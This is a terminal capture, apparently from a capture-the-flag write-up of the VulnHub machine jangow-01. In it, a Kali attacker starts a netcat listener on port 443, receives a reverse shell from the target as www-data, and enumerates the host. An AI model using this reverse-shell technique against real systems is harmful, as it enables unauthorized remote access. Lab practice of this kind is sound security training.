 hostname -I: 192.168.56.70
Thursday 16 December 2021 12:23:54 PM IST 2021.12.16 12:23:54
f0c1s@kali:~/vuln-hubs/jangow-01 $
sudo nc -nlvp 443 -s $LHOST
[sudo] password for f0c1s:
Listening on 192.168.56.70 443
Connection received on 192.168.56.118 38332
$ whoami
whoami
www-data
$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ hostname
hostname
jangow01
$ cat /etc/hosts
cat /etc/hosts
127.0.0.1       localhost
127.0.1.1       desafio02
# The following lines are desirable for IPv6 capable hosts
::1     localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
$ date
date
Thu Dec 16 10:25:10 BRST 2021
$